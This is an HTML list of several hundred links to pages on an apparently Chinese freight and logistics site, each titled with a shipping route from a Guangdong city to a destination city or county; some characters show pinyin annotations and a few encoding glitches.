	<li><a href="/zhengche/2031956.html">深圳到岫巖滿族自治縣電動車物流選哪家便宜</a></li>
	<li><a href="/huoyun/2031955.html">江門到阜陽潁上縣貨運公司</a></li>
	<li><a href="/wuliu/2031954.html">清遠(yuǎn)到大理巍山縣貨運公司</a></li>
	<li><a href="/ldpc/2031953.html">清遠(yuǎn)到無錫濱湖區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031952.html">惠州到通化大件貨運收費詳細(xì)清單</a></li>
	<li><a href="/gdwuliu/2031951.html">汕尾到隴南康縣物流公司</a></li>
	<li><a href="/zhengche/2031950.html">韶關(guān)到雙鴨山寶山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031949.html">梅州到臺南仁德區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031948.html">廣州到仙居零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031947.html">清遠(yuǎn)到延安延長縣物流公司</a></li>
	<li><a href="/gdwuliu/2031946.html">江門到永康市物流公司</a></li>
	<li><a href="/yunshu/2031945.html">東莞到沅江市物流公司</a></li>
	<li><a href="/zhengche/2031944.html">汕尾到淮南物流公司</a></li>
	<li><a href="/huoyun/2031943.html">深圳到大同平城區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031942.html">惠州到蚌埠禹會區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031941.html">深圳到荊門物流公司</a></li>
	<li><a href="/gdwuliu/2031940.html">中山到石家莊正定縣物流公司</a></li>
	<li><a href="/yunshu/2031939.html">惠州至靈武貨運收費詳細(xì)清單</a></li>
	<li><a href="/zhengche/2031938.html">云浮到那曲雙湖縣物流公司</a></li>
	<li><a href="/huoyun/2031937.html">汕頭到黑龍江物流公司</a></li>
	<li><a href="/wuliu/2031936.html">湛江到盤錦盤山縣貨運公司</a></li>
	<li><a href="/ldpc/2031935.html">茂名到牡丹江物流公司</a></li>
	<li><a href="/gdwuliu/2031934.html">江門到北海零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2031933.html">肇慶到吉安安?？h物流公司</a></li>
	<li><a href="/zhengche/2031932.html">廣州到邵武市貨運公司</a></li>
	<li><a href="/wuliu/2031931.html">韶關(guān)到延邊貨運公司</a></li>
	<li><a href="/huoyun/2031930.html">江門到雞西恒山區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031929.html">汕頭到北京大興區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031928.html">清遠(yuǎn)到昆玉物流公司</a></li>
	<li><a href="/yunshu/2031927.html">深圳到上海奉賢區(qū)貨柜物流</a></li>
	<li><a href="/zhengche/2031926.html">中山到包頭青山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031925.html">深圳到寧洱哈尼族彝族自治物流公司</a></li>
	<li><a href="/wuliu/2031924.html">肇慶到昌都左貢縣物流公司</a></li>
	<li><a href="/gdwuliu/2031923.html">深圳到漢中佛坪縣物流公司</a></li>
	<li><a href="/ldpc/2031922.html">廣州到靖西市物流公司</a></li>
	<li><a href="/yunshu/2031921.html">深圳到東營東營區(qū)貨運直達(dá)線路</a></li>
	<li><a href="/zhengche/2031920.html">廣州到雙鴨山嶺東區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031919.html">深圳到畢節(jié)物流貨運價格公司</a></li>
	<li><a href="/wuliu/2031918.html">珠海到南寧零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031917.html">陽江到合肥肥東縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031916.html">汕頭到德陽物流公司</a></li>
	<li><a href="/yunshu/2031915.html">江門到江門懷集縣物流公司</a></li>
	<li><a href="/zhengche/2031914.html">廣州到鞍山鐵東區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031913.html">惠州到晉城貨運</a></li>
	<li><a href="/wuliu/2031912.html">云浮到重慶墊江縣貨運公司</a></li>
	<li><a href="/ldpc/2031911.html">梅州到科爾沁右翼前旗物流公司</a></li>
	<li><a href="/gdwuliu/2031910.html">湛江到大同陽高縣物流公司</a></li>
	<li><a href="/yunshu/2031909.html">揭陽到?jīng)錾侥纠锟h物流公司</a></li>
	<li><a href="/zhengche/2031908.html">湛江到西安鄠邑區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031907.html">陽江到承德縣物流公司</a></li>
	<li><a href="/wuliu/2031906.html">深圳到桂林永?？h貨運公司</a></li>
	<li><a href="/ldpc/2031905.html">深圳到洛陽洛寧縣物流公司</a></li>
	<li><a href="/gdwuliu/2031904.html">河源到寶雞太白縣物流公司</a></li>
	<li><a href="/yunshu/2031903.html">深圳到貴港大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/zhengche/2031902.html">深圳到通化集安市物流公司</a></li>
	<li><a href="/huoyun/2031901.html">汕尾到甘南卓尼縣貨運公司</a></li>
	<li><a href="/wuliu/2031900.html">深圳到揚州貨運物流公司小件貨物集拼運輸服務(wù)公司</a></li>
	<li><a href="/ldpc/2031899.html">江門到德陽中江縣物流公司</a></li>
	<li><a href="/gdwuliu/2031898.html">河源到張家口貨運公司</a></li>
	<li><a href="/yunshu/2031897.html">珠海到祁陽市貨運公司</a></li>
	<li><a href="/zhengche/2031896.html">韶關(guān)到寧波江北區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031895.html">中山到寧波海曙區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031894.html">珠海到柳州柳南區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031893.html">深圳到巴中貨運部電話查詢</a></li>
	<li><a href="/gdwuliu/2031892.html">東莞到邢臺平鄉(xiāng)縣物流公司</a></li>
	<li><a href="/yunshu/2031891.html">韶關(guān)到岳陽湘陰縣物流公司</a></li>
	<li><a href="/zhengche/2031890.html">河源到赤峰巴林右旗物流公司</a></li>
	<li><a href="/huoyun/2031889.html">韶關(guān)到益陽安化縣物流公司</a></li>
	<li><a href="/wuliu/2031888.html">深圳到本溪明山區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031887.html">汕尾到重慶梁平區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031886.html">惠州到蘭州紅古區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031885.html">河源到齊齊哈爾富拉爾基區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031884.html">江門到莒南縣物流公司</a></li>
	<li><a href="/wuliu/2031883.html">揭陽到南安市貨運公司</a></li>
	<li><a href="/huoyun/2031882.html">陽江到?？诃偵絽^(qū)物流公司</a></li>
	<li><a href="/ldpc/2031881.html">汕頭到公主嶺貨運公司</a></li>
	<li><a href="/gdwuliu/2031880.html">中山到寧波鎮(zhèn)海區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031879.html">江門到吉林物流公司</a></li>
	<li><a href="/zhengche/2031878.html">清遠(yuǎn)到廣元蒼溪縣貨運公司</a></li>
	<li><a href="/huoyun/2031877.html">中山到玉溪貨運公司</a></li>
	<li><a href="/wuliu/2031876.html">汕頭到遂寧蓬溪縣物流公司</a></li>
	<li><a href="/ldpc/2031875.html">廣州到澳門貨運公司</a></li>
	<li><a href="/gdwuliu/2031874.html">惠州到吉安永新縣貨運公司</a></li>
	<li><a href="/yunshu/2031873.html">揭陽到雞西密山市物流公司</a></li>
	<li><a href="/zhengche/2031872.html">中山到榆林定邊縣物流公司</a></li>
	<li><a href="/huoyun/2031871.html">珠海到欽州欽南區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031870.html">梅州到鄭州物流公司</a></li>
	<li><a href="/gdwuliu/2031869.html">陽江到邢臺隆堯縣物流公司</a></li>
	<li><a href="/ldpc/2031868.html">汕尾到德宏盈江縣物流公司</a></li>
	<li><a href="/yunshu/2031867.html">揭陽到駐馬店泌陽縣物流公司</a></li>
	<li><a href="/zhengche/2031866.html">惠州到永濟貨運</a></li>
	<li><a href="/huoyun/2031865.html">深圳到寶雞物流公司</a></li>
	<li><a href="/wuliu/2031864.html">惠州到方山物流公司</a></li>
	<li><a href="/ldpc/2031863.html">東莞到高雄前鎮(zhèn)區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031862.html">深圳到隴西縣貨運收費詳細(xì)清單</a></li>
	<li><a href="/yunshu/2031861.html">清遠(yuǎn)到秦皇島物流公司</a></li>
	<li><a href="/zhengche/2031860.html">江門到南陽桐柏縣物流公司</a></li>
	<li><a href="/huoyun/2031859.html">惠州到欽州欽南區(qū)貨運公司</a></li>
	<li><a href="/wuliu/2031858.html">東莞到太原萬柏林區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031857.html">江門到宜昌秭歸縣物流公司</a></li>
	<li><a href="/gdwuliu/2031856.html">陽江到寶雞千陽縣物流公司</a></li>
	<li><a href="/yunshu/2031855.html">河源到百色西林縣貨運公司</a></li>
	<li><a href="/zhengche/2031854.html">東莞到武漢江夏區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031853.html">陽江到福州閩侯縣貨運公司</a></li>
	<li><a href="/wuliu/2031852.html">惠州到麥蓋取貨運</a></li>
	<li><a href="/ldpc/2031851.html">東莞到開封鼓樓區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031850.html">云浮到鄭州二七區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031849.html">中山到大理賓川縣貨運公司</a></li>
	<li><a href="/zhengche/2031848.html">韶關(guān)到十堰竹山縣物流公司</a></li>
	<li><a href="/huoyun/2031847.html">佛山到平?jīng)鲮`臺縣物流公司</a></li>
	<li><a href="/wuliu/2031846.html">揭陽到吉安峽江縣物流公司</a></li>
	<li><a href="/ldpc/2031845.html">陽江到上海虹口區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031844.html">清遠(yuǎn)到大同新榮區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031843.html">河源到襄陽物流公司</a></li>
	<li><a href="/zhengche/2031842.html">湛江到興仁貨運公司</a></li>
	<li><a href="/huoyun/2031841.html">深圳到玉溪零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/wuliu/2031840.html">韶關(guān)到黑河孫吳縣貨運公司</a></li>
	<li><a href="/ldpc/2031839.html">深圳到臺北中正區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031838.html">高州到七臺河物流公司</a></li>
	<li><a href="/yunshu/2031837.html">深圳到白城專線</a></li>
	<li><a href="/zhengche/2031836.html">汕尾到海東循化撒拉族自治縣貨運公司</a></li>
	<li><a href="/huoyun/2031835.html">東莞到海西天峻縣貨運公司</a></li>
	<li><a href="/wuliu/2031834.html">廣州到大興安嶺塔河縣物流公司</a></li>
	<li><a href="/ldpc/2031833.html">珠海到阿克蘇烏什縣物流公司</a></li>
	<li><a href="/gdwuliu/2031832.html">河源到普寧市物流公司</a></li>
	<li><a href="/yunshu/2031831.html">惠州到興業(yè)縣貨運直達(dá)物流</a></li>
	<li><a href="/zhengche/2031830.html">佛山到榆林府谷縣物流公司</a></li>
	<li><a href="/huoyun/2031829.html">深圳到云浮郁南縣物流公司</a></li>
	<li><a href="/wuliu/2031828.html">惠州到長治物流公司</a></li>
	<li><a href="/ldpc/2031827.html">潮州到常州鐘樓區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031826.html">梅州到商丘梁園區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031825.html">深圳到鄆城物流公司</a></li>
	<li><a href="/zhengche/2031824.html">東莞到盤錦大洼區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031823.html">珠海到沈陽康平縣貨運公司</a></li>
	<li><a href="/wuliu/2031822.html">東莞到遵義匯川區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031821.html">惠州到阿里改則縣物流公司</a></li>
	<li><a href="/gdwuliu/2031820.html">珠海到個舊物流公司</a></li>
	<li><a href="/yunshu/2031819.html">中山到泉州惠安縣物流公司</a></li>
	<li><a href="/zhengche/2031818.html">云浮到鶴壁鶴山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031817.html">惠州到沈陽物流公司</a></li>
	<li><a href="/wuliu/2031816.html">江門到荔浦市貨運公司</a></li>
	<li><a href="/ldpc/2031815.html">惠州到曲靖麒麟?yún)^(qū)物流公司電話</a></li>
	<li><a href="/gdwuliu/2031814.html">徐聞到南康物流公司</a></li>
	<li><a href="/yunshu/2031813.html">中山到運城物流公司</a></li>
	<li><a href="/zhengche/2031812.html">珠海到黔東南丹寨縣物流公司</a></li>
	<li><a href="/huoyun/2031811.html">深圳到漯河源匯區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031810.html">江門到廉江市物流公司</a></li>
	<li><a href="/ldpc/2031809.html">惠州到眉山仁壽縣物流公司</a></li>
	<li><a href="/gdwuliu/2031808.html">惠州到郴州北湖區(qū)貨運</a></li>
	<li><a href="/yunshu/2031807.html">廣州到吉林昌邑區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031806.html">珠海到江山市貨運公司</a></li>
	<li><a href="/huoyun/2031805.html">肇慶到保定阜平縣貨運公司</a></li>
	<li><a href="/wuliu/2031804.html">茂名到新北萬里區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031803.html">陽江到鄒城市貨運公司</a></li>
	<li><a href="/gdwuliu/2031802.html">河源到十堰物流公司</a></li>
	<li><a href="/yunshu/2031801.html">梅州到三門峽澠池縣物流公司</a></li>
	<li><a href="/zhengche/2031800.html">河源到和田洛浦縣物流公司</a></li>
	<li><a href="/huoyun/2031799.html">深圳到江蘇物流公司</a></li>
	<li><a href="/wuliu/2031798.html">陽江到烏海海勃灣區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031797.html">惠州到宜豐縣物流公司</a></li>
	<li><a href="/gdwuliu/2031796.html">廣州到延安寶塔區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031795.html">清遠(yuǎn)到山南隆子縣物流公司</a></li>
	<li><a href="/zhengche/2031794.html">深圳到玉林福綿區(qū)貨運直達(dá)線路物流</a></li>
	<li><a href="/huoyun/2031793.html">潮州到?jīng)錾禁}源縣貨運公司</a></li>
	<li><a href="/wuliu/2031792.html">汕頭到南陽內(nèi)鄉(xiāng)縣物流公司</a></li>
	<li><a href="/ldpc/2031791.html">湛江到日照物流公司</a></li>
	<li><a href="/gdwuliu/2031790.html">汕尾到鞍山海城市貨運公司</a></li>
	<li><a href="/yunshu/2031789.html">陽江到雙鴨山四方臺區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031788.html">清遠(yuǎn)到赤峰克什克騰旗物流公司</a></li>
	<li><a href="/huoyun/2031787.html">廣州到哈爾濱平房區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031786.html">深圳到麗水專線物流</a></li>
	<li><a href="/ldpc/2031785.html">廣州到武漢江岸區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031784.html">潮州到貴陽花溪區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031783.html">湛江到寧德古田縣物流公司</a></li>
	<li><a href="/zhengche/2031782.html">揭陽到臨夏永靖縣貨運公司</a></li>
	<li><a href="/huoyun/2031781.html">深圳到重慶涪陵區(qū)冷藏物流</a></li>
	<li><a href="/wuliu/2031780.html">揭陽到眉山丹棱縣貨運公司</a></li>
	<li><a href="/ldpc/2031779.html">東莞到大冶物流公司</a></li>
	<li><a href="/gdwuliu/2031778.html">河源到商洛物流公司</a></li>
	<li><a href="/yunshu/2031777.html">汕頭到張家界永定區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031776.html">惠州到宜昌伍家崗區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031775.html">佛山到湘潭岳塘區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031774.html">中山到三亞天涯區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031773.html">珠海到南寧西鄉(xiāng)塘區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031772.html">廣州到宿遷沭陽縣物流公司</a></li>
	<li><a href="/zhengche/2031771.html">東莞到十堰張灣區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031770.html">深圳到監(jiān)利市貨運公司</a></li>
	<li><a href="/huoyun/2031769.html">茂名到文山物流公司</a></li>
	<li><a href="/wuliu/2031768.html">茂名到新疆貨運公司</a></li>
	<li><a href="/ldpc/2031767.html">清遠(yuǎn)到新鄉(xiāng)延津縣物流公司</a></li>
	<li><a href="/gdwuliu/2031766.html">中山到和田縣物流公司</a></li>
	<li><a href="/yunshu/2031765.html">佛山到玉樹物流公司</a></li>
	<li><a href="/zhengche/2031764.html">梅州到建德零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2031763.html">中山到喀什莎車縣物流公司</a></li>
	<li><a href="/wuliu/2031762.html">云浮到龍巖連城縣貨運公司</a></li>
	<li><a href="/ldpc/2031761.html">佛山到德陽中江縣物流公司</a></li>
	<li><a href="/gdwuliu/2031760.html">江門到張掖甘州區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031759.html">東莞到石家莊新華區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031758.html">河源到曲靖會澤縣貨運公司</a></li>
	<li><a href="/huoyun/2031757.html">東莞到蒙陰縣物流公司</a></li>
	<li><a href="/wuliu/2031756.html">深圳到永州超限重型器械運輸業(yè)務(wù)業(yè)務(wù)企業(yè)</a></li>
	<li><a href="/ldpc/2031755.html">韶關(guān)到喀什澤普縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031754.html">惠州到齊齊哈爾甘南縣物流公司</a></li>
	<li><a href="/zhengche/2031753.html">惠州到遵義匯川區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031752.html">惠州到武寧縣貨運</a></li>
	<li><a href="/huoyun/2031751.html">珠海到菏澤單縣物流公司</a></li>
	<li><a href="/ldpc/2031750.html">汕尾到哈爾濱延壽縣貨運公司</a></li>
	<li><a href="/wuliu/2031749.html">廣州到銀川金鳳區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031748.html">東莞到南充嘉陵區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031747.html">湛江到奎屯市物流公司</a></li>
	<li><a href="/zhengche/2031746.html">河源到乳山市物流公司</a></li>
	<li><a href="/huoyun/2031745.html">中山到南寧興寧區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031744.html">惠州到仙桃專線物流</a></li>
	<li><a href="/ldpc/2031743.html">汕頭到澳門望德堂區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031742.html">珠海到嘉興物流公司</a></li>
	<li><a href="/yunshu/2031741.html">中山到呂梁交口縣物流公司</a></li>
	<li><a href="/zhengche/2031740.html">韶關(guān)到新鄉(xiāng)紅旗區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031739.html">廣州到海南州同德縣貨運公司</a></li>
	<li><a href="/wuliu/2031738.html">江門到七臺河物流公司</a></li>
	<li><a href="/ldpc/2031737.html">東莞到張家口崇禮區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031736.html">佛山到宿州靈璧縣物流公司</a></li>
	<li><a href="/yunshu/2031735.html">東莞到寧波江北區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031734.html">中山到昆明富民縣貨運公司</a></li>
	<li><a href="/huoyun/2031733.html">佛山到烏蘭浩特市貨運公司</a></li>
	<li><a href="/wuliu/2031732.html">江門到宜賓物流公司</a></li>
	<li><a href="/ldpc/2031731.html">深圳到牡丹江東安區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031730.html">廣州到廣州天河區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031729.html">東莞到松原長嶺縣物流公司</a></li>
	<li><a href="/zhengche/2031728.html">深圳寶安區(qū)到蘇州物流公司</a></li>
	<li><a href="/huoyun/2031727.html">中山到烏海烏達(dá)區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031726.html">惠州到七臺河有哪些專線物流</a></li>
	<li><a href="/ldpc/2031725.html">惠州到沙河物流公司</a></li>
	<li><a href="/gdwuliu/2031724.html">東莞到六安物流公司</a></li>
	<li><a href="/yunshu/2031723.html">深圳到雅安蘆山縣物流公司</a></li>
	<li><a href="/huoyun/2031722.html">惠州到上饒信州區(qū)有哪些專線物流</a></li>
	<li><a href="/zhengche/2031721.html">廣州到泰興市物流公司</a></li>
	<li><a href="/wuliu/2031720.html">深圳到維西縣物流運送專線</a></li>
	<li><a href="/ldpc/2031719.html">陽江到舟山普陀區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031718.html">深圳到婺源專線</a></li>
	<li><a href="/yunshu/2031717.html">惠州到靈武物流公司</a></li>
	<li><a href="/zhengche/2031716.html">惠州到銅仁玉屏縣貨運公司</a></li>
	<li><a href="/huoyun/2031715.html">廣州到蘇州姑蘇區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031714.html">揭陽到佳木斯前進區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031713.html">清遠(yuǎn)到昭通鹽津縣貨運公司</a></li>
	<li><a href="/gdwuliu/2031712.html">深圳到長葛市零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/yunshu/2031711.html">韶關(guān)到定西物流公司</a></li>
	<li><a href="/zhengche/2031710.html">珠海到臨滄臨翔區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031709.html">惠州到樂山馬邊彝族自治縣物流公司</a></li>
	<li><a href="/wuliu/2031708.html">惠州到上海物流公司</a></li>
	<li><a href="/ldpc/2031707.html">梅州到萍鄉(xiāng)物流公司</a></li>
	<li><a href="/gdwuliu/2031706.html">江門到咸陽貨運公司</a></li>
	<li><a href="/yunshu/2031705.html">惠州惠東縣到肇慶端州區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031704.html">惠州到廊坊提供低溫冷鏈運輸貨運價格公司</a></li>
	<li><a href="/huoyun/2031703.html">深圳到深圳新興縣貨運公司</a></li>
	<li><a href="/wuliu/2031702.html">清遠(yuǎn)到定西岷縣物流公司</a></li>
	<li><a href="/ldpc/2031701.html">中山到桐城零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031700.html">深圳到玉樹稱多縣物流公司</a></li>
	<li><a href="/zhengche/2031699.html">汕尾到邵陽城步縣物流公司</a></li>
	<li><a href="/yunshu/2031698.html">惠州到漳州貨車出租</a></li>
	<li><a href="/huoyun/2031697.html">肇慶到南昌縣物流公司</a></li>
	<li><a href="/wuliu/2031696.html">韶關(guān)到平?jīng)銮f浪縣物流公司</a></li>
	<li><a href="/ldpc/2031695.html">惠州到阜新專線物流電話</a></li>
	<li><a href="/gdwuliu/2031694.html">韶關(guān)到婁底婁星區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031693.html">廣州到博爾塔拉貨運公司</a></li>
	<li><a href="/yunshu/2031692.html">清遠(yuǎn)到淮南八公山區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031691.html">深圳到錫林郭勒多倫縣貨運公司</a></li>
	<li><a href="/wuliu/2031690.html">梅州到南通崇川區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031689.html">惠州到赤峰寧城縣物流公司</a></li>
	<li><a href="/gdwuliu/2031688.html">惠州到晉城物流運送</a></li>
	<li><a href="/zhengche/2031687.html">深圳南山區(qū)到大同物流公司</a></li>
	<li><a href="/yunshu/2031686.html">惠州到綏陽縣物流公司</a></li>
	<li><a href="/huoyun/2031685.html">梅州到漠河物流公司</a></li>
	<li><a href="/wuliu/2031684.html">韶關(guān)到文昌物流公司</a></li>
	<li><a href="/ldpc/2031683.html">韶關(guān)到杭州物流公司</a></li>
	<li><a href="/gdwuliu/2031682.html">汕頭到濟南歷城區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031681.html">韶關(guān)到仁懷市物流公司</a></li>
	<li><a href="/zhengche/2031680.html">汕尾到牙克石零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/huoyun/2031679.html">汕尾到安陽物流公司</a></li>
	<li><a href="/wuliu/2031678.html">云浮到臺灣云林縣物流公司</a></li>
	<li><a href="/ldpc/2031677.html">江門到黔南獨山縣物流公司</a></li>
	<li><a href="/gdwuliu/2031676.html">深圳到吳忠同心縣物流公司</a></li>
	<li><a href="/yunshu/2031675.html">清遠(yuǎn)到南京秦淮區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031674.html">韶關(guān)到桃園龍?zhí)秴^(qū)物流公司</a></li>
	<li><a href="/huoyun/2031673.html">深圳到昭通昭陽區(qū)貨柜物流</a></li>
	<li><a href="/ldpc/2031672.html">陽江到威海物流公司</a></li>
	<li><a href="/wuliu/2031671.html">惠州到雞東全車型無中轉(zhuǎn)配送物流線</a></li>
	<li><a href="/gdwuliu/2031670.html">惠州到綏芬河貨運物流公司小件貨物集拼運輸服務(wù)公司</a></li>
	<li><a href="/yunshu/2031669.html">肇慶到重慶大渡口區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031668.html">深圳到駐馬店遂平縣物流公司</a></li>
	<li><a href="/huoyun/2031667.html">深圳到宿州大型項目設(shè)備承運服務(wù)公司</a></li>
	<li><a href="/wuliu/2031666.html">惠州到唐山古冶區(qū)物流</a></li>
	<li><a href="/ldpc/2031665.html">江門到長治潞州區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031664.html">揭陽到郴州宜章縣物流公司</a></li>
	<li><a href="/yunshu/2031663.html">梅州到吳忠紅寺堡區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031662.html">東莞到新鄉(xiāng)紅旗區(qū)物流公司</a></li>
	<li><a href="/huoyun/2031661.html">佛山到阿壩黑水縣物流公司</a></li>
	<li><a href="/wuliu/2031660.html">東莞到黑河愛輝區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031659.html">揭陽到崇左龍州縣物流公司</a></li>
	<li><a href="/gdwuliu/2031658.html">中山到寧波鄞州區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031657.html">東莞到延安寶塔區(qū)貨運公司</a></li>
	<li><a href="/zhengche/2031656.html">東莞到漯河舞陽縣物流公司</a></li>
	<li><a href="/huoyun/2031655.html">惠州到包頭貨運公司</a></li>
	<li><a href="/wuliu/2031654.html">惠州到昌都洛隆縣貨運公司</a></li>
	<li><a href="/ldpc/2031653.html">茂名到牡丹江陽明區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031652.html">梅州到酒泉肅州區(qū)貨運公司</a></li>
	<li><a href="/yunshu/2031651.html">惠州到宜昌貨運</a></li>
	<li><a href="/zhengche/2031650.html">惠州到霍州市物流公司</a></li>
	<li><a href="/huoyun/2031649.html">梅州到合肥廬陽區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031648.html">云浮到張家口橋東區(qū)物流公司</a></li>
	<li><a href="/ldpc/2031647.html">中山到庫爾勒零擔(dān)貨運服務(wù)企業(yè)</a></li>
	<li><a href="/gdwuliu/2031646.html">江門到海安市物流公司</a></li>
	<li><a href="/yunshu/2031645.html">清遠(yuǎn)到天津北辰區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031644.html">惠州到江蘇物流公司</a></li>
	<li><a href="/huoyun/2031643.html">惠州到信陽固始縣物流公司</a></li>
	<li><a href="/wuliu/2031642.html">汕尾到盤州物流公司</a></li>
	<li><a href="/ldpc/2031641.html">佛山到安順平壩區(qū)貨運公司</a></li>
	<li><a href="/gdwuliu/2031640.html">河源到廣水市物流公司</a></li>
	<li><a href="/yunshu/2031639.html">揭陽到丹江口物流公司</a></li>
	<li><a href="/zhengche/2031638.html">樂從到蛟河物流公司</a></li>
	<li><a href="/huoyun/2031637.html">清遠(yuǎn)到紅河縣物流公司</a></li>
	<li><a href="/wuliu/2031636.html">中山到赤峰敖漢旗貨運公司</a></li>
	<li><a href="/ldpc/2031635.html">深圳到雙鴨山嶺東區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031634.html">惠州到綏化海倫市物流公司</a></li>
	<li><a href="/yunshu/2031633.html">云浮到臨汾大寧縣貨運公司</a></li>
	<li><a href="/zhengche/2031632.html">湛江到保定蓮池區(qū)貨運公司</a></li>
	<li><a href="/huoyun/2031631.html">揭陽到岳陽君山區(qū)貨運公司</a></li>
	<li><a href="/ldpc/2031630.html">河源到石家莊平山縣物流公司</a></li>
	<li><a href="/wuliu/2031629.html">東莞到北海鐵山港區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031628.html">潮州到塔城市物流公司</a></li>
	<li><a href="/yunshu/2031627.html">河源到上海普陀區(qū)物流公司</a></li>
	<li><a href="/zhengche/2031626.html">佛山到寧德屏南縣物流公司</a></li>
	<li><a href="/huoyun/2031625.html">惠州到常州鐘樓區(qū)物流公司</a></li>
	<li><a href="/wuliu/2031624.html">深圳到安康嵐皋縣貨運公司</a></li>
	<li><a href="/ldpc/2031623.html">汕頭到臨沂蒙陰縣物流公司</a></li>
	<li><a href="/gdwuliu/2031622.html">汕頭到臺中大甲區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031621.html">化州到凱里物流公司</a></li>
	<li><a href="/zhengche/2031620.html">珠海到長治黎城縣物流公司</a></li>
	<li><a href="/huoyun/2031619.html">云浮到怒江福貢縣貨運公司</a></li>
	<li><a href="/wuliu/2031618.html">惠州到眉山大件物流輸送</a></li>
	<li><a href="/ldpc/2031617.html">惠州到齊齊哈爾鐵鋒區(qū)物流公司</a></li>
	<li><a href="/gdwuliu/2031616.html">梅州到烏海海南區(qū)物流公司</a></li>
	<li><a href="/yunshu/2031615.html">河源到黃山祁門縣物流公司</a></li>
	<li><a href="/zhengche/2031614.html">陽江到丹江口市貨運公司</a></li>
	<li><a href="/huoyun/2031613.html">增城到枝江物流公司</a></li>
	<li><a href="/wuliu/2031612.html">中山到揚中物流公司</a></li>
	<li><a href="/ldpc/2031611.html">惠州到遵義物流公司</a></li>
